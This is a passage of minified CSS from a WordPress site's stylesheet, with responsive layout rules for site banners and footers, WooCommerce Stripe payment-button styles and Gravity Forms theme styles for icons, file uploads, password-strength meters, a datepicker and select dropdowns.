.sub-title{font-size:18px}.footer-top{padding:20px 0 40px}.footer{padding:50px 0 0}.footer__logo .brand-logo img{max-width:255px}.footer__logo p{margin:10px 0 0;font-size:18px;line-height:24px}.footer__widget-nav>li:not(:last-child){margin-bottom:14.5px}.footer__widget-nav>li>a{line-height:21px}.footer__widget-nav>li.bold{margin-bottom:20px}.footer-bottom .notification-bar .logo{margin-right:10px}.footer-bottom .notification-bar .logo img{max-width:80px}.footer-bottom .notification-bar .text .title{padding:0 10px;font-size:16px;line-height:24px}.footer-bottom .notification-bar .text .btn{font-size:16px;padding:8px 16px}.content__editor blockquote{padding:20px;padding-left:80px}.content__editor blockquote:before{left:10px;font-size:30px;line-height:30px}.aboutus__features ul li:nth-child(even){margin-top:0}.call-action .background{text-align:center;display:block!important}.call-action .background:before{height:180px;max-width:100%;background-repeat:repeat-x}.call-action .background .media{max-width:150px;margin-left:auto;min-width:inherit;margin-right:auto;margin-bottom:20px;float:none!important}.call-action .background .text .btn{margin-top:15px}.weekly-series .sly-slider__item{max-width:310px}.blog-details-page__top{margin-bottom:30px;padding-bottom:30px}.invest-campaign .entry-title .number{font-size:60px;line-height:60px}.invest-campaign.wefunder .entry-title .btn{display:block;text-align:center;padding:5px 20px 10px}.invest-campaign.wefunder .entry-title .btn .image{padding:0;display:block;max-width:120px;margin-left:auto;margin-right:auto}.invest-campaign.wefunder .entry-title .btn .image:after{display:none}.apvideo{min-height:260px}.questionnaire .background{padding:30px}.questionnaire .background .buttons .btn{display:block;text-align:center;border-radius:24px}.questionnaire .background .buttons .btn .txt{margin-right:0}.questionnaire .background .buttons .btn .icon{margin-top:10px;margin-left:auto;margin-right:auto}.shop-gray .action-box{padding:40px 0}.shop-gray .future-updates{padding-bottom:60px}.discover-banner__media{right:-40px;bottom:-254px;max-width:355px}.real-world .sly-slider__item{max-width:280px}.real-world .sly-slider__item .apvideo{min-height:210px}}@media only screen and (max-width:420px){.apn-banner.has-noticebar .apn-hspacer{min-height:226px}.ap-cta-allerpops__media{min-width:220px;max-width:220px}.ap-cta-allerpops__text{padding:20px 0}.footer-top{padding:20px 0 40px}.footer-bottom .notification-bar .logo{margin-right:10px}.footer-bottom .notification-bar .logo img{max-width:60px}.footer-bottom .notification-bar .text{align-items:start;padding-left:10px;flex-direction:column}.footer-bottom .notification-bar .text .title{padding:0;font-size:16px;line-height:24px;margin-bottom:10px}.footer-bottom .notification-bar .text .btn{font-size:16px;padding:8px 16px}.invest-campaign .entry-title .number{font-size:50px;line-height:50px}}@media only screen and (max-width:375px){.horizontal-linebar{border-width:2px}.ap-features h2,.ap-features .h2{font-size:32px;line-height:42px}.ap-features h4,.ap-features .h4{font-size:20px;line-height:30px}.ap-highlights .has--before-bg:before{height:230px}.ap-highlights__content .list-unstyled li i{min-width:40px;font-size:32px}.ap-highlights__content .list-unstyled li i.icon-daily-planner{font-size:34px}.ap-highlights__content .list-unstyled li i.icon-energetic{font-size:40px}.ap-highlights__content .list-unstyled li i.icon-guarantee{font-size:36px}.ap-highlights__content .list-unstyled li .text .title{font-size:20px;line-height:30px}.ap-inventor__card-media{width:260px;height:260px;min-width:260px}.footer{padding:40px 0 0}.footer__logo .brand-logo img{max-width:220px}.footer__logo p{font-size:16px}.footer__widget{margin-bottom:45px}}.goingclear_wrapper span{color:#FFF;font-size:12px;line-height:19px}.goingclear_wrapper p{color:#B7B7B7;font-size:12px;line-height:19px}.goingclear_wrapper p .goingclear{color:#B7B7B7;font-size:12px}@media screen and (max-width:800px){.goingclear{text-align:center}}.btnamazon{border:0;color:#000;font-size:18px;font-weight:700;line-height:28px;padding:8px 20px;position:relative;font-family:"proxima-nova",sans-serif;border-radius:500px;background-color:#FCE402;transition:all 0.3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.btnamazon.btn-sm{font-size:21px;padding:14px 25px}.btnamazon.btn-secondary{background-color:#640BDD}.btnamazon.btn-white{color:#000;background-color:#FFF}.btnamazon.btn-border{padding:17px 33px;border:3px solid #FCE402;background-color:#fff0}.btnamazon.btn-border-white{padding:17px 33px;border:3px solid #FFF;background-color:#fff0}.btnamazon.btn-black{color:#FFF;background:#000}.btnamazon:hover,.btn:focus{color:#FFF;background-color:#640BDD}.btnamazon:hover.btn-border,.btn:focus.btn-border{background-color:#FCE402}.btnamazon:hover.btn-border-white,.btn:focus.btn-border-white{color:#640BDD;background-color:#FFF}basic-flex.css.wc-stripe-payment-button-preview{align-items:center;background-color:#000;border-radius:5px;display:flex;height:40px;justify-content:center}.wc-stripe-payment-button-preview img{height:22px}.wc-stripe-payment-button-preview:hover{cursor:pointer;filter:opacity(.7)}.wc-stripe-payment-button-preview.wc-stripe-amazon-pay-preview{background-color:#ffd814}.wc-stripe-payment-button-preview.wc-stripe-amazon-pay-preview img{height:40px}.wc-stripe-payment-button-preview.wc-stripe-link-preview{background-color:#00d66f}.wc-stripe-payment-button-preview.wc-stripe-link-preview img{height:40px}button.stripe-gateway-stripelink-modal-trigger{background:no-repeat url([data-uri]);background-color:transparent!important;border:none;cursor:pointer;display:none;height:40px;position:absolute;right:5px;width:64px}button.stripe-gateway-stripelink-modal-trigger:hover{background-color:#fff0;border-color:#fff0}.wc-block-checkout__payment-method .wc-block-components-radio-control__label>span{width:100%}.wc-block-checkout__payment-method .wc-block-components-radio-control__label>span>span{align-items:center;display:flex;float:right;justify-content:center}#radio-control-wc-payment-method-options-stripe__content.optimized-checkout-element{padding-top:1.4em}#radio-control-wc-payment-method-options-stripe__content.optimized-checkout-element .content:empty{display:none}#radio-control-wc-payment-method-options-stripe__label>span>span{border:none}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;display:block;margin:0}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@font-face{font-display:swap;font-family:gform-icons-theme;src:url('/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt') format('woff2'),url('/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt') format('truetype'),url('/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt') format('woff'),url('/wp-content/plugins/gravityforms/fonts/gform-icons-theme.svg?o6rzdt#gform-icons-theme') format('svg');font-weight:400;font-style:normal;font-display:block}.gform-icon{font-family:gform-icons-theme!important;speak:never;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.gform-icon--photograph:before{content:"\e91e"}.gform-icon--star-border:before{content:"\e915"}.gform-icon--star:before{content:"\e914"}.gform-icon--left-arrow:before{content:"\e910"}.gform-icon--right-arrow:before{content:"\e91b"}.gform-icon--circle-error:before{content:"\e91a"}.gform-icon--close-small:before{content:"\e905"}.gform-icon--info:before{content:"\e900"}.gform-icon--verified:before{content:"\e901"}.gform-icon--circle-close:before{content:"\e903"}.gform-icon--close-big:before{content:"\e904"}.gform-icon--down-arrow:before{content:"\e906"}.gform-icon--format-bold:before{content:"\e907"}.gform-icon--format-italic:before{content:"\e908"}.gform-icon--format-list-bulleted:before{content:"\e909"}.gform-icon--format-list-numbered:before{content:"\e90a"}.gform-icon--insert-link:before{content:"\e90b"}.gform-icon--line:before{content:"\e90c"}.gform-icon--password-eye:before{content:"\e90d"}.gform-icon--password-eye-closed:before{content:"\e90e"}.gform-icon--redo:before{content:"\e90f"}.gform-icon--schedule:before{content:"\e911"}.gform-icon--clock:before{content:"\e912"}.gform-icon--search:before{content:"\e913"}.gform-icon--star-half:before{content:"\e916"}.gform-icon--check:before{content:"\e917"}.gform-icon--undo:before{content:"\e918"}.gform-icon--unfold-more:before{content:"\e919"}.gform-icon--create:before{content:"\e91c"}.gform-icon--cog:before{content:"\e91d"}.gform-icon--circle-check:before{content:"\e902"}.gform_wrapper.gravity-theme .gform-ul-reset{list-style-type:none;margin:0;padding:0}.gform_wrapper.gravity-theme .gform-text-input-reset,.gform_wrapper.gravity-theme input.gform-text-input-reset,body[class*=avada] .gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]).gform-text-input-reset{background-color:transparent;border:none;border-color:transparent;border-radius:0;font-family:inherit;font-size:inherit;outline:0;padding:inherit}.gform_wrapper.gravity-theme .gform_drop_area{background:rgba(0,0,0,.02);border:1px dashed #ccc;border-radius:4px;margin-bottom:8px;padding:32px;text-align:center}.gform_wrapper.gravity-theme .gform_drop_instructions{display:block;margin-bottom:8px}.gform_wrapper.gravity-theme .gform_delete,.gform_wrapper.gravity-theme .gform_delete_file{cursor:pointer;vertical-align:middle}.gform_wrapper.gravity-theme .gform_delete_file{-moz-appearance:none;-webkit-appearance:none;appearance:none;background:0 0;border:none}.gform_wrapper.gravity-theme .gfield_fileupload_filesize{padding:0 6px}.gform_wrapper.gravity-theme .gfield_validation_message ul{margin:16px 0;padding-left:24px}.gform_wrapper.gravity-theme .gfield_validation_message ul:empty{display:none}.gform_wrapper.gravity-theme .ginput_preview{margin:16px 0}.gform_wrapper.gravity-theme .gform_fileupload_rules{display:block;margin-top:8px}.gform_wrapper.gravity-theme .ginput_container_password>span{position:relative}.gform_wrapper.gravity-theme .gform_show_password:focus{outline:0}.gform_wrapper.gravity-theme .gform_show_password{background-color:inherit;border:none;cursor:pointer;height:100%;padding:0;position:absolute;right:20px;top:0}.gform_wrapper.gravity-theme .password_input_container{display:block;position:relative}.gform_wrapper.gravity-theme .gfield_password_strength{background-color:#eee;border:1px solid #ddd;border-bottom:3px solid #ddd;margin-top:8px;padding:8px;text-align:center}.gform_wrapper.gravity-theme .gfield_password_strength.mismatch,.gform_wrapper.gravity-theme .gfield_password_strength.short{background-color:#ffa0a0;border-bottom:3px solid #f04040;border-color:#f04040}.gform_wrapper.gravity-theme .gfield_password_strength.bad{background-color:#ffb78c;border-bottom:3px solid #ff853c;border-color:#ff853c}.gform_wrapper.gravity-theme .gfield_password_strength.good{background-color:#ffec8b;border-bottom:3px solid #fc0;border-color:#fc0}.gform_wrapper.gravity-theme .gfield_password_strength.strong{background-color:#c3ff88;border-bottom:3px solid #8dff1c;border-color:#8dff1c}.gform_wrapper.gravity-theme .field_sublabel_above .gfield_password_strength{margin-top:16px}.gravity-theme.ui-datepicker{background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1);display:none;margin:2.4px;padding:8px}.gravity-theme.ui-datepicker[style]{z-index:9999!important}.gravity-theme.ui-datepicker .ui-datepicker-header{border-bottom:1px solid rgba(0,0,0,.1);margin:0 -8px 8px;padding:0 8px 8px;position:relative}.gravity-theme.ui-datepicker .ui-datepicker-next,.gravity-theme.ui-datepicker .ui-datepicker-prev{cursor:pointer;position:absolute}.gravity-theme.ui-datepicker .ui-datepicker-next::before,.gravity-theme.ui-datepicker .ui-datepicker-prev::before{border-style:solid;border-width:.18em .18em 0 0;content:"";display:inline-block;height:.55em;left:.15em;position:relative;top:.3em;transform:rotate(-135deg);vertical-align:top;width:.55em}.gravity-theme.ui-datepicker .ui-datepicker-next .ui-icon,.gravity-theme.ui-datepicker .ui-datepicker-prev .ui-icon{display:none}.gravity-theme.ui-datepicker .ui-datepicker-prev{left:16px}.gravity-theme.ui-datepicker .ui-datepicker-next{right:16px}.gravity-theme.ui-datepicker .ui-datepicker-next::before{left:0;transform:rotate(45deg)}.gravity-theme.ui-datepicker .ui-datepicker-title{text-align:center}.gravity-theme.ui-datepicker .ui-datepicker-title select{margin:0 4px}.gravity-theme.ui-datepicker .ui-datepicker table{border-spacing:0;margin:0}.gravity-theme.ui-datepicker .ui-datepicker thead{font-size:.85em}.gravity-theme.ui-datepicker .ui-datepicker td{padding:0;width:35.2px}.gravity-theme.ui-datepicker a.ui-state-default{border-radius:50%;color:#222;display:block;line-height:35.2px;text-align:center;text-decoration:none;width:100%}.gravity-theme.ui-datepicker a.ui-state-default:hover{background-color:rgba(0,0,0,.1)}.gravity-theme.ui-datepicker a.ui-state-active,.gravity-theme.ui-datepicker a.ui-state-active:hover{background-color:#3498db;color:#fff}.gform_wrapper.gravity-theme ::-ms-reveal{display:none}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{display:none!important;left:-9000px;position:absolute!important}.gform_wrapper.gravity-theme .chosen-container{display:inline-block;font-size:16px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.gform_wrapper.gravity-theme .chosen-container *{box-sizing:border-box}.gform_wrapper.gravity-theme .chosen-container .chosen-drop{background:#fff;border:1px solid #aaa;border-top:0;box-shadow:0 4px 5px rgba(0,0,0,.15);display:none;position:absolute;top:100%;width:100%;z-index:1010}.gform_wrapper.gravity-theme .chosen-container.chosen-with-drop .chosen-drop{display:block}.gform_wrapper.gravity-theme .chosen-container a{cursor:pointer}.gform_wrapper.gravity-theme .chosen-container .chosen-single .group-name,.gform_wrapper.gravity-theme .chosen-container .search-choice .group-name{color:#999;font-weight:400;margin-right:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.gform_wrapper.gravity-theme .chosen-container .chosen-single .group-name::after,.gform_wrapper.gravity-theme .chosen-container .search-choice .group-name::after{content:":";padding-left:2px;vertical-align:top}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single{background:linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;background-color:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);color:#444;display:block;height:40px;line-height:24px;overflow:hidden;padding:0 0 0 8px;position:relative;text-decoration:none;white-space:nowrap}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single input[type=text]{cursor:pointer;opacity:0;position:absolute;width:0}.gform_wrapper.gravity-theme .chosen-container-single .chosen-default{color:#999}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single span{display:block;line-height:38.4px;margin-right:24px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single-with-deselect span{margin-right:36px}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{background:url(/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png) -42px 1px no-repeat;display:block;font-size:1px;height:12px;position:absolute;right:26px;top:6px;width:12px}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}.gform_wrapper.gravity-theme .chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div{display:block;height:100%;position:absolute;right:0;top:0;width:18px}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{background:url(/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png) no-repeat 0 10px;display:block;height:100%;width:100%}.gform_wrapper.gravity-theme .chosen-container-single .chosen-search{margin:0;padding:3px 4px;position:relative;white-space:nowrap;z-index:1010}.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{background:url(/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png) no-repeat 100% -20px;border:1px solid #aaa;border-radius:0;font-family:sans-serif;font-size:1em;height:auto;line-height:normal;margin:1px 0;outline:0;padding:4px 20px 4px 5px;width:100%}.gform_wrapper.gravity-theme .chosen-container-single .chosen-drop{background-clip:padding-box;border-radius:0 0 4px 4px;margin-top:-1px}.gform_wrapper.gravity-theme .chosen-container-single.chosen-container-single-nosearch .chosen-search{opacity:0;pointer-events:none;position:absolute}.gform_wrapper.gravity-theme .chosen-container .chosen-results{color:#444;margin:0 4px 4px 0;max-height:240px;-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto;padding:0 0 0 4px;position:relative}.gform_wrapper.gravity-theme .chosen-container .chosen-results li{display:none;line-height:15px;list-style:none;margin:0;padding:5px 6px;-webkit-touch-callout:none;word-wrap:break-word}.gform_wrapper.gravity-theme .chosen-container .chosen-results li.active-result{cursor:pointer;display:list-item}.gform_wrapper.gravity-theme .chosen-container .chosen-results li.disabled-result{color:#ccc;cursor:default;display:list-item}.gform_wrapper.gravity-theme .chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.gform_wrapper.gravity-theme .chosen-container .chosen-results li.no-results{background:#f4f4f4;color:#777;display:list-item}.gform_wrapper.gravity-theme .chosen-container .chosen-results li.group-result{cursor:default;display:list-item;font-weight:700}.gform_wrapper.gravity-theme .chosen-container .chosen-results li.group-option{padding-left:15px}.gform_wrapper.gravity-theme .chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices{background-color:#fff;border:1px solid #aaa;cursor:text;height:auto;margin:0;overflow:hidden;padding:8px;position:relative;width:100%}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li{float:left;list-style:none}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-field input[type=text]{background:0 0!important;border:0!important;border-radius:0;box-shadow:none;color:#999;font-family:sans-serif;font-size:100%;height:25px;line-height:normal;margin:1px 0;outline:0;padding:0;width:25px}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice{background-clip:padding-box;background-color:#eee;background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-repeat:repeat-x;background-size:100% 19px;border:1px solid #aaa;border-radius:3px;box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;cursor:default;line-height:13px;margin:3px 5px 3px 0;max-width:100%;padding:3px 20px 3px 5px;position:relative}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{background:url(/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png) -42px 1px no-repeat;display:block;font-size:1px;height:12px;position:absolute;right:3px;top:4px;width:12px}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice-disabled{background-color:#e4e4e4;background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);border:1px solid #ccc;color:#666;padding-right:5px}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-results{margin:0;padding:0}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-drop .result-selected{color:#ccc;cursor:default;display:list-item}.gform_wrapper.gravity-theme .chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.gform_wrapper.gravity-theme .chosen-container-active.chosen-with-drop .chosen-single{background-image:linear-gradient(#eee 20%,#fff 80%);border:1px solid #aaa;border-bottom-left-radius:0;border-bottom-right-radius:0;box-shadow:0 1px 0 #fff inset}.gform_wrapper.gravity-theme .chosen-container-active.chosen-with-drop .chosen-single div{background:0 0;border-left:none}.gform_wrapper.gravity-theme .chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 10px}.gform_wrapper.gravity-theme .chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.gform_wrapper.gravity-theme .chosen-container-active .chosen-choices li.search-field input[type=text]{color:#222!important}.gform_wrapper.gravity-theme .chosen-disabled{cursor:default;opacity:.5!important}.gform_wrapper.gravity-theme .chosen-disabled .chosen-single{cursor:default}.gform_wrapper.gravity-theme .chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.gform_wrapper.gravity-theme .chosen-rtl{text-align:right}.gform_wrapper.gravity-theme .chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.gform_wrapper.gravity-theme .chosen-rtl .chosen-single span{direction:rtl;margin-left:26px;margin-right:0}.gform_wrapper.gravity-theme .chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.gform_wrapper.gravity-theme .chosen-rtl .chosen-single div{left:3px;right:auto}.gform_wrapper.gravity-theme .chosen-rtl .chosen-single abbr{left:26px;right:auto}.gform_wrapper.gravity-theme .chosen-rtl .chosen-choices li{float:right}.gform_wrapper.gravity-theme .chosen-rtl .chosen-choices li.search-field input[type=text]{direction:rtl}.gform_wrapper.gravity-theme .chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.gform_wrapper.gravity-theme .chosen-rtl .chosen-choices li.search-choice .search-choice-close{left:4px;right:auto}.gform_wrapper.gravity-theme .chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.gform_wrapper.gravity-theme .chosen-rtl .chosen-results li.group-option{padding-left:0;padding-right:15px}.gform_wrapper.gravity-theme .chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{background:url(/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png) no-repeat -30px -20px;direction:rtl;padding:4px 5px 4px 20px}.gform_wrapper.gravity-theme .chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.gform_wrapper.gravity-theme .chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{background-image:url(/wp-content/plugins/gravityforms/legacy/css/chosen-sprite@2x.png)!important;background-repeat:no-repeat!important;background-size:52px 37px!important}}body .gform_wrapper.gravity-theme .chosen-container a.chosen-single{border-radius:inherit}body .gform_wrapper.gravity-theme ul.chosen-results li{line-height:inherit}@media only screen and (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:32px}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme .chosen-container.chosen-container-single[style]{width:100%!important}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single{height:40px;line-height:2.8}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{position:relative;top:10px}.gform_wrapper.gravity-theme div.chosen-container.chosen-container-multi[style]{width:100%!important}.gform_wrapper.gravity-theme .chosen-container.chosen-container-multi ul.chosen-choices li.search-choice,.gform_wrapper.gravity-theme .chosen-container.chosen-container-multi ul.chosen-choices li.search-field{float:none;line-height:inherit;width:100%}.gform_wrapper.gravity-theme .chosen-container.chosen-container-multi ul.chosen-choices li.search-choice span{margin-bottom:0}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{top:calc(50% - 6px)}.gform_wrapper.gravity-theme .chosen-container span:not(.ginput_price){display:block;margin-bottom:8px}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}.gform_wrapper.gravity-theme ul.gfield_checkbox li label,.gform_wrapper.gravity-theme ul.gfield_radio li label{cursor:pointer;width:85%}}@media only screen and (min-width:641px){body .gform_wrapper.gravity-theme select.medium.gfield_select+div.chosen-container-multi[style],body .gform_wrapper.gravity-theme select.medium.gfield_select+div.chosen-container-single[style]{width:calc(50% - 8px)!important}body .gform_wrapper.gravity-theme select.large.gfield_select+div.chosen-container-multi[style],body .gform_wrapper.gravity-theme select.large.gfield_select+div.chosen-container-single[style]{width:100%!important}body .gform_wrapper.gravity-theme select.small.gfield_select+div.chosen-container-multi[style],body .gform_wrapper.gravity-theme select.small.gfield_select+div.chosen-container-single[style]{width:25%!important}}.gform_wrapper.gravity-theme .gf_hide_ampm .gfield_time_ampm{display:none!important}.gform_wrapper.gravity-theme .gf_invisible,.gform_wrapper.gravity-theme .gfield_visibility_hidden{left:-9999px;position:absolute;visibility:hidden}.gform_wrapper.gravity-theme .gf_hide_charleft div.charleft{display:none!important}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.gform_wrapper.gravity-theme button.screen-reader-text:focus{border:0;clip:auto;clip-path:none;height:auto;margin:0;position:static!important;width:auto}@media only screen and (min-width:641px){.gform_wrapper.gravity-theme .gfield.gf_list_2col .gfield_checkbox,.gform_wrapper.gravity-theme .gfield.gf_list_2col .gfield_radio{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(auto-fill,auto);grid-column-gap:2rem}.gform_wrapper.gravity-theme .gfield.gf_list_3col .gfield_checkbox,.gform_wrapper.gravity-theme .gfield.gf_list_3col .gfield_radio{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(auto-fill,auto);grid-column-gap:2rem}.gform_wrapper.gravity-theme .gfield.gf_list_4col .gfield_checkbox,.gform_wrapper.gravity-theme .gfield.gf_list_4col .gfield_radio{display:grid;grid-template-columns:repeat(4,1fr);grid-template-rows:repeat(auto-fill,auto);grid-column-gap:2rem}.gform_wrapper.gravity-theme .gfield.gf_list_5col .gfield_checkbox,.gform_wrapper.gravity-theme .gfield.gf_list_5col .gfield_radio{display:grid;grid-template-columns:repeat(5,1fr);grid-template-rows:repeat(auto-fill,auto);grid-column-gap:2rem}.gform_wrapper.gravity-theme .gf_list_2col_vertical .gfield_checkbox,.gform_wrapper.gravity-theme .gf_list_2col_vertical .gfield_radio{-moz-column-count:2;column-count:2;grid-column-gap:2rem;display:block}.gform_wrapper.gravity-theme .gf_list_3col_vertical .gfield_checkbox,.gform_wrapper.gravity-theme .gf_list_3col_vertical .gfield_radio{-moz-column-count:3;column-count:3;grid-column-gap:2rem;display:block}.gform_wrapper.gravity-theme .gf_list_4col_vertical .gfield_checkbox,.gform_wrapper.gravity-theme .gf_list_4col_vertical .gfield_radio{-moz-column-count:4;column-count:4;grid-column-gap:2rem;display:block}.gform_wrapper.gravity-theme .gf_list_5col_vertical .gfield_checkbox,.gform_wrapper.gravity-theme .gf_list_5col_vertical .gfield_radio{-moz-column-count:5;column-count:5;grid-column-gap:2rem;display:block}.gform_wrapper.gravity-theme .gfield.gf_list_height_25 .gfield_checkbox .gchoice,.gform_wrapper.gravity-theme .gfield.gf_list_height_25 .gfield_radio .gchoice{height:25px}.gform_wrapper.gravity-theme .gfield.gf_list_height_50 .gfield_checkbox .gchoice,.gform_wrapper.gravity-theme .gfield.gf_list_height_50 .gfield_radio .gchoice{height:50px}.gform_wrapper.gravity-theme .gfield.gf_list_height_75 .gfield_checkbox .gchoice,.gform_wrapper.gravity-theme .gfield.gf_list_height_75 .gfield_radio .gchoice{height:75px}.gform_wrapper.gravity-theme .gfield.gf_list_height_100 .gfield_checkbox .gchoice,.gform_wrapper.gravity-theme .gfield.gf_list_height_100 .gfield_radio .gchoice{height:100px}.gform_wrapper.gravity-theme .gfield.gf_list_height_125 .gfield_checkbox .gchoice,.gform_wrapper.gravity-theme .gfield.gf_list_height_125 .gfield_radio .gchoice{height:125px}.gform_wrapper.gravity-theme .gfield.gf_list_height_150 .gfield_checkbox .gchoice,.gform_wrapper.gravity-theme .gfield.gf_list_height_150 .gfield_radio .gchoice{height:150px}}.gform_wrapper.gravity-theme .gfield.gf_list_inline .gfield_checkbox,.gform_wrapper.gravity-theme .gfield.gf_list_inline .gfield_radio,.gform_wrapper.gravity-theme .gfield.gfield--choice-align-horizontal .gfield_checkbox,.gform_wrapper.gravity-theme .gfield.gfield--choice-align-horizontal .gfield_radio{display:block}.gform_wrapper.gravity-theme .gfield.gf_list_inline .gfield_checkbox .gchoice,.gform_wrapper.gravity-theme .gfield.gf_list_inline .gfield_radio .gchoice,.gform_wrapper.gravity-theme .gfield.gfield--choice-align-horizontal .gfield_checkbox .gchoice,.gform_wrapper.gravity-theme .gfield.gfield--choice-align-horizontal .gfield_radio .gchoice{display:inline-block;padding-inline-end:16px;vertical-align:top}.gform_wrapper.gravity-theme .gfield.gf_list_inline .gfield_checkbox .gchoice label,.gform_wrapper.gravity-theme .gfield.gf_list_inline .gfield_radio .gchoice label,.gform_wrapper.gravity-theme .gfield.gfield--choice-align-horizontal .gfield_checkbox .gchoice label,.gform_wrapper.gravity-theme .gfield.gfield--choice-align-horizontal .gfield_radio .gchoice label{max-width:none}.gform_wrapper.gravity-theme .gf_hide_ampm .gfield_time_ampm{display:none!important}.gform_wrapper.gravity-theme .gsection.gf_scroll_text{background-color:#fff;border:1px solid 